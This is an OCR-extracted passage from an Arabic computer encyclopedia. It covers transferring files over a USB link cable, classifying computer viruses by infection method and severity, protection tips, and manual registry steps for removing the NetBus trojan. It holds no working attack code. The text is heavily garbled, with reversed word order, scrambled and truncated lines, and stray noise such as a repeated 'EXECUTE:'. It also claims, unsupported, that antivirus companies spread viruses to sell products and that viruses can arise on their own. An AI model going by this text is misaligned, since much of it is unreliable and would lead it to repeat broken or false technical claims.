**اختيارنا يعتمد و العملية لهذه ناجحة طرق عدة هناك و....لآخر جهاز من ملفات لنقل آثيراً نحتاج الفلوبي استخدام هو التقليدية الطريق أحد .....نقلها المراد البيانات حجم و نوع على للطريقة حال في الآخر الجهاز من تستقبل و جهاز من البيانات ترسل بحيث الايميل نستخدم قد و.....ديسك قد و ..... ( مفيدة تكون أحيانا االله و بس غريبة شوية طريقة) بالإنترنت متصلين الجهازين آان أحد ..... الإنترنت على المنتشرة الملفات تخزين مواقع باستخدام الإلكتروني البريد عن يستعاض ......بعد عن الآخر بالجهاز بالتحكم تسمح التي البرامج استخدام هو أيضاً الطريق**

 **....... العائلي الحجم ذات ملفات لنقل الأفضل و الأسهل أعتبرها طريقة عن أتحدث هنا أنا و**

 **نحتاج؟ ماذا**

 **USB اسمه و USB مخرجين له سلك طلب و آمبيوتر محل لأقرب التوجه هو نحتاجه ما آل مكتبة من عليه الحصول يستطيعون المملكه سكان ) .....للإعداد قرص معه و Link Data ريال ١٣٩ بسعر جرير**

 **USB مدخل منهما آل في الجهازين طبعاً <sup>و</sup>-**

 **:البرنامج ترآيب طريقة**

 **: الدرايفر تعريف -أ**

**و الجديد الجهاز على الويندوز سيتعرف ... الجهازين أحد في USB الـ بمخرج السلك بوصل قم 1- . الإعداد قرص يطلب ....الجهاز هذا في الإعداد قرص ضع 2- على جديد جهاز أي ترآيب مثل - أمامك تظهر التي الشاشات في المذآورة الخطوات اتبع 3- . - الكمبيوتر . الآخر الجهاز على الخطوات نفس اتبع 4-**  **:الاستخدام طريقة**

 **. الجهازين بكلا السلك وصل من تأآد 1- الجهازين آلا في ( Linq-PC باسم المكتب سطح على أيقونته تظهر ) البرنامج بتشغيل قم 2- . أيضاً**

**أسفل في الظاهران المؤشران يكون أن يجب و . الجهازين أحد منهما آل تمثل شاشتين تظهر بحيث اللون بينما - الصحيح بالشكل يعمل الجهاز أن يعني الأخضر اللون ) . الأخضر باللون الشاشة يمين . ( ما مشكلة وجود يعني الأحمر** المجلد أو - الملف على بالضغط تقوم أن هو لآخر جهاز من ملف أو مجلد لنقل الآن عليك ما كل -3 **المكان في الآخر الجهاز نافذة إلى الملف سحب و الضغط في الاستمرار مع الأيسر الماوس بزر - . العملية من انتهيت قد تكون بذلك و. الماوس فلت و ( مثلاً معين مجلد داخل) تريده الذي الأخرى بالطرق مقارنة جيداً جيد يعتبر المستغرق الوثت لأن جيدة الطريقة تعتبر :ملاحظة 4-** **الموسوعة المختصرة - عصام سرحان ذياب** 



١٥٥

**التكاثر ذاتيا" ولكنها تمتلك مادة وراثية كافية لتمكينهما من الدخول إلى خلية حية وتغيير**

 **- التشجيع على شراء البرامج المضادة للفيروسات إذ تقوم بعض شركات البرمجة بنشر**

**فيروسات جديدة ثم تعلن عن منتج جديد لكشفهما.**

**التي تستطيع بدورها مهاجمة خلايا جديدة.**

**التكاثر عن طريقه ..**

**ذلك .**



 **.CTRL+ ALT + DEL على الضغط - آلية التنفيذ Mechanism Payload The وهو**

**الملفات أو تخريب كامل للقرص الصلب أو مسح تدريجي للبيانات.** 

١٥٦

**يمكن للفيروسات أن تنشأ من ذاتها أو بمرور الزمن ( كظهور البكتيريا في البن) ويمكن أن**

**\_ طرق انتقال الفيروسات ( ) العدوى** 

**ويمكننا أن نميز فئتين من فيروسات الكمبيوتر تبعاً لآلية العدوى وانتشار الفيروس :** 

**ضمن الشبكات وبذلك يمكنها أن تنتقل من جهاز لآخر أو من شركة لأخرى أو من بلد لأخر .** 

**فيروس العدوى المباشرة Infector Direct** 

#### **جميع الأدلة الفرعية الموصوفة في جملة المسار PATH وعندما يصيب أحد الملفات بالعدوى فإنه**

**في فيروس VIENNA الذي يصيب الملفات من نوع COM. ويخربها بشكل عشوائي بأن يستبدل**

**فيروس العدوى غير المباشرة Infector Indirect** 

**بعد ذلك إلى أن يتم قطع التغذية الكهربائية عن الكمبيوتر أو إعادة تشغيله . وجميع فيروسات قطاع**

**ملفات تنفذ يوم الجمعة الثالث عشر من أي شهر . ويمكن في بعض الحالات أن يتنوع سلوك الفيروس**

**بين ٢٤ كانون الأول وبداية العام الجديد . أما الفيروسات الأكثر خطورة فتسبب الضرر في**

**بدء التشغيل Viruses Sector Bootهي من هذا النوع .**

**الرموز الخمسة الأولى بقفزة لإعادة إقلاع الكمبيوتر .** 

**عديدة غير مؤذية إطلاقاً مثل كتابة رسالة ما على الشاشة كما في فيروس SHAKE الذي يظهر**



 **\_ تصنيف الفيروسات حسب خطورتها** 

**كما في فيروس HRISTMAS Cالذي يدمر جدول مواقع الملفات FAT إذا نفذ أي ملف مصاب**

**حقيقية حتى لو كنت تحتفظ بنسخ احتياطية بشكل منتظم كما في فيروس ATACRIME D .** 

**REPLICATION** 

**قياساً لمقدار لزمن للازم لإلغاء التخريب الذي تحدثة وهي : . العادي Trivial** 

**بوجودة ولا يسبب ضرراً أو تخريباً معتمداً للمعلومات في الأقراص . وحالما يتم تشخيصة اكتشافه**

**فكل ما يتوجب هو حذف الفيروس فقط وبجهد قليل باستخدام أحد البرامج المضادة للفيروسات -Anti**

**Programs Virus كما في فيروس STUPID الذي يفعل شيئاً سوى البحث عن ملف نظيف**

**وإصابته .**

**. الثانوي Minor** 

**Executable والتي تصاب بالفيروس. وبما أن هذه الملفات قد أخذت أساساً من الأقراص الأصلية**

**نسبياً كما يمكن استرجاعها أو من النسخ الاحتياطية للبرنامج كما في فيروس AIDS الذي يصيب**

**الملفات من نوع COM. ويكتب فوق ال K13 الأولى منها .** 

**. المعتدل Moderate** 

#### **عن طريق إعادة تهيئة formatting r أو استبدال المعلومات بكتابة معلومات أخرى تافهة فوقها . كما في فيروس KILLER DISK الذي يسبب إعادة تهيئة القرص الصلب عندما يبلغ عدد**

#### **الأقراص المرنة التي تمت إصابتها عدداً محدداً أو فيرس COLUMBUS الذي يفعل الشيء ذاته إذا**

#### **تم تنفيذ ملف COM مصاب في تاريخ ١٢ . أكتوبر**

**تخريب تدريجي للنظام .**

**جميع الملفات يشكل ضرراً حقيقياً طالما كانت عملية النسخ الاحتياطي BACKUP تتم بانتظام .**

**. الرئيسي Major** 

**مما يمكن من تحديد الملفات المتضررة ويسهل إصلاحها كما في فيروس RIPPER الذي**

**. الشديد SEVERE** 

**. اللامحدود Unlimited** 

**الوقت في محاولة معرفة كلمة السر Password للمستخدمين الأكثر فاعلية ضمن الشبكة مثل**

**الفيروس فإن النسخ الاحتياطية ستكون مخربة على الغالب ولا يمكن الوثوق بها .**

**Supervisor** 

**Boot Sector Viruses** 

**ليضمن لنفسه أولوية التنفيذ . كمثال فإن فيروس STONED يضع برنامج بدء التشغيل القديم في**

**المسموح بينما يحتل فيروس YALE القطاعات الأخيرة من المسار الأخير على القرص ولا تمكن ملاحظته إلا عندما يمتلئ القرص بالكامل أما فيروس ZUCK DEN فإن يهيئ مساراً إضافياً يختبئ**

**. BAD SECTORS** 

**. فيروسات البرامج Viruses Program** 

**BAT أو SYS وغيرها وتكون العدوى بهذا النوع فعالة وسريعة وفيروسات هذا النوع أكثر تنوعاً**

 **يقوم هذا النوع من الفيروسات بلصق نفسه بالملفات التنفيذية من نوع COM أو EXE أو**

 **يستهدف الفيروس ذو الضرر اللامحدود شبكات الكمبيوتر Network ويمضي أغلب**

**\_ تصنيف الفيروسات حسب منطقة الإصابة : يمكن تقسيم الفيروسات في فئتين وفقاً للمنطقة التي يصيبها الفيروس وهما .**

**كلمة السر ورقم الحساب ويتم نقلها إلى شخص آخر يصبح هو المتحكم بكامل الشبكة .**

**الشبكة على أمل أنهم سوف يستخدمونها لأغراض سيئة. وعندما يفقد الشخص المؤهل سيطرته على**

**القرص هو قرص نظام Disk System . ولأن المساحة التي يحتلها برنامج بدء التشغيل Boot**

 **Program** 

**من فيروسات قطاع بدء التشغيل إلا أنها أقل انتشاراً . ويمكن تصنيف فيروسات البرامج في أربع**



**الموسوعة المختصرة - عصام سرحان ذياب** 

**أنواع الفايروسات**

**اولا: الفايروسات Virus**

**Trojan Hours 1996** 

**warm** :

**فيروس ميليسا**

الماضيين.

**لدي الهاكرز لسرقة المعلومات.**

بعنوان doc .ANNIV بينما يتضمن عنوان الرسالة عبارة رسالة مهمة جدا message Important Melissa-X Melissa.W

ويتمثل عمل الفيروس في نسخته الجديدة بقدرته على الانتشار باستخدام عناوين المستخدمين address

book المسجلين لدى الجهاز المصاب اذ يكفي للفيروس الوصول فقط الى ريد المستخدم ليعمـل علـى

الجديد انه يكتفي فقط بمستخدمي اجهزة الكمبيوتر القائمة على بيئة IBM بل انه يعمل ايضا على بيئـة

mcafee.com

**Replication** -

**وبالتالي فهو ليس فيروسا . .**

**The Protection Mechanism 1** 

 **- آلية التنشيط Activate**

## **MICHELANGELO**

**آلية عمل الفايروسات**



**يهاجمها .**

**التشغيل عادة.**

**برنامج، ويجب تشغيله لكي يصبح نشطاً. إذاً الفيروس المرفق برسالة بريد إلكتروني،**

**حول له ولا قوة، إلى أن تشغّله. ويتم تشغيل فيروسات المرفقات عادة، بالنقر عليها نقرة مزدوجة بالماوس. ويمكنك حماية جهازك من هذه الفيروسات، بالامتناع عن تشغيل أي**

**من خلوه من الفيروسات. أما ملفات الرسوميات والصوت وأنواع ملفات البيانات الأخرى**

**يختبئ في ثنايا برنامج أو ملف آخر، وينشط معه. في الملفات التنفيذية الملوثة، يكون**

**شيفرة الفيروس. وعند تشغيل الملف التنفيذي المصاب، يقفز البرنامج عادة إلى تعليمات الفيروس، فينفذها، ثم يعود ثانية لتنفيذ تعليمات البرنامج الأصلي. وعند هذه النقطة يكون**

**ملف مرفق برسالة بريد إلكتروني إذا كان امتداده COM أو EXE أو إذا كان أحد**

**فيروس العمل المباشر action-direct ( (أو يقبع منتظراً في الذاكرة، باستخدام وظيفة " (terminate and stay resident, TSR**  $"$ 

**وتنتمي غالبية الفيروسات لهذه الفئة، ويطلق عليها الفيروسات "المقيمة". ونظر الاحتياطي للملفات إلى مراقبة ضغطات لوحة المفاتيح ونقرات الماوس (والكثير من الأعمال الأخرى) فيمكن برمجة الفيروس المقيم، لتنفيذ أي عمل يمكن أن يقوم به نظام التشغيل، تقريباً . يمكن تشغيل الفيروس المقيم كقنبلة، فيبدأ مهمته على جهازك عند حدث معين. ومن الأمور التي تستطيع الفيروسات المقيمة عملها، مسح (scan (قرصك الصلب**

**وأقراص الشبكة بحثاً عن الملفات التنفيذية، ثم نسخ نفسها إلى هذه الملفات وتلويثها.**

**الموسوعة المختصرة - عصام سرحان ذياب** 

**حصن نظامك ضد الفايروسات**

**عشرات منها، يمكنها تدمير البيانات، أو تخريبها على مستوى واسع. وعليك لذلك، أن**

**الحديث منها، هو الذي يتسبب بأكبر الأضرار، نتيجة عدم تعرف برامج الوقاية عليه.**

**كما تقوم أشهر الشركات التي تقدم برامج الحماية من الفيروسات. بطرح إصدارات**

**تجريبية من هذه البرامج، يمكنك اختبارها، واختيار أنسبها لنظامك. وننصحك بإبقاء هذه**

**HTML بحثاً عن برمجيات ActiveX أو جافا خبيثة، لكنها ليست فعالة كثيراً، في هذا**

**برنامج الحماية الذي تستخدمه ميزة الفحص التلقائي هذه.**

**عملت معاً.**

**تفصيل الفايروسات**

**البرامج أن تتعرف عليها.**

**(When Bymantec http://web/mantec html** *PCMagazine*  $P$ **PCMagazine العربية، قبل أن تصحح منتجة البرنامج، شركة Symantec خطأها)**

**أو أن يخفق أحدهما في الكشف عن فيروس معين. وسيسبب لك ذلك، في الحالتين، إزعاجاً كبيراً. وسيقدم لك استخدام برنامجين تأكيداً مضاعفاً، إذ أن رأيين أفضل من رأي واحد!** 

 **- احذر هذه البرامج**

**الماسنجر وخاصة ICQ وبعض أنظمة الدردشة، حيث تبقى هذه البرامج فعالة طيلة**

**لذلك، أن توقف عمل مثل هذه البرامج، كلما توقفت عن استخدامها.**

**من المخترقين، بالإضافة إلى أنها تقدم له معلومات عنك، تسهل عملية الاختراق. وننصحك**

**الفيروسات معدودة عملياً، وتصنف إلى: فيروسات قطاع الإقلاع ( sector boot**

**viruses** (**file infectors**) (**viruses** 

**الأماكن التي يقرأها الكمبيوتر وينفذ التعليمات المخزنة ضمنها، عند الإقلاع. تصيب**

**من القرص الصلب عند الإقلاع مما يؤدي إلى تحميل الفيروس في الذاكرة. يمكن**

**والمحمية من الكتابة، تبقى أكثر الطرق أمناً لإقلاع النظام، في حالات الطوارئ. والمشكلة**

**الفيروسات، قبل استخدامه في الإقلاع، وهذا ما تحاول أن تفعله برامج مكافحة الفيروسات.**

**عندها إلى تلويثه. وهكذا، يعيد هذا النوع من الفيروس إنتاج نفسه، ببساطة، من خلال**

**استخدام الكمبيوتر بفعالية، أي بتشغيل البرامج! وتوج أنواع مختلفة من ملوثات الملفات،**

**أن الكثير من التطبيقات تتضمن لغات برمجة مبيتة ضمنها. وقد صممت لغات البرمجة هذه**

**السماح له بإنشاء برامج صغيرة تدعى برامج الماكرو. تتضمن برامج طاقم أوفيس، مثلاً،**

**للاستخدام المباشر. وفيروس الماكرو ببساطة، هو برنامج ماكرو مصمم للعمل مع تطبيق**

**بفضل الفيروس المصمم لبرنامج مايكروسوفت وورد. فعندما تفتح وثيقة أو قالباً ملوثين، ينشط الفيروس ويؤدي مهمته التخريبية. وقد برمِج هذا الفيروس لينسخ نفسه إلى ملفات**

**معين، أو عدة تطبيقات تشترك بلغة برمجة واحدة. أصبحت فيروسات الماكرو شهيرة**

**الوثائ الأخرى، مما يؤدي إلى ازدياد انتشاره مع استمرار استخدام البرنامج.**

**viruses (وتوجد أسماء أخرى لهذه الفئات، وبعض الفئات المتفرعة عنها، لكن**

**مفهومها يبقى واحداً.**

**لكن مبدأ عملها واحد.**

**فيروسات قطاع الإقلاع الحقيقية منطقة قطاع الإقلاع الخاصة بنظام دوس ( boot DOS IFF 1999 SECUTE: 1999 EXECUTE: COPY EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE: EXECUTE:**

**الرئيسي للكمبيوتر (record boot master(. يقرأ الكمبيوتر كلا المنطقتين السابقتين**

**تلصق ملوثات الملفات (وتدعى أيضاً الفيروسات الطفيلية viruses parasitic ( نفسها**

**بالملفات التنفيذية، وهي أكثر أنواع الفيروسات شيوعاً. وعندما يعمل أحد البرامج الملوثة،**

**الإقلاع مع تلويث الملفات، في وقت واحد.**

**تعتمد فيروسات الماكرو (viruses macro (وهي من الأنواع الحديثة نسبياً، على حقيقة**

**ويجمع نوع رابع يدعى الفيروس "متعدد الأجزاء" (multipartite (بين تلويث قطاع**

**Virus Encyclopedia Symantic التي تنتج برنامج نورتون أنتي فايروس الشهير على العنوان:**

**http://www.symantec.com/avcenter/vinfodb.html**

**Net bus :** 

## **Netbus Ver 1.6 & 1.7**



**سابقـتها وتزداد خـطـورة ،، سنناقش حاليا كيفية إزالة أشهــر ثلاث إصدارات .** 

 **-إضغط على إبدأ ثم تشغيل**

**لتخلص منه**

 **-إكتب في مربع التشغيل regedit لكي تدخل الى ملف التسجيل ثم أنقر على موافق OK** 

**في الجهة اليمنى من ملف التسجيل إنقر على علامة + من أمام العبارات التالية :** 

## **HKEY\_LOCAL\_MACHINE**

**+Software** 

**+ Microsoft** 

**+ Windows** 

#### **+Current Version**

 **-إنقر على المجلدRun ستجد داخل هذا المجلد البرامج التي تعمل تلقائيا عند بدء تشغيل الويندوز**

# **التسجيل تشير الى ملف إسمه exe.patch فهذا هو الخادم .. مع العلم بأنه قد يكون أي إسم أخر**

**فإبحث عن أي ملف غريب ليس من البرامج المعروفة الخاصة بالوندوز .** 

 **-إذهب الى نفس المجلد في ملف التسجيل للتأكد من عدم وجود هذا الملف**



**بكتابة الأمر التالي > exe.xxx del : حيث xxx تعني إسم الخادم patch أو أي إسم أخر-**

**طريقة تتخلص من فايروسات التجسس**

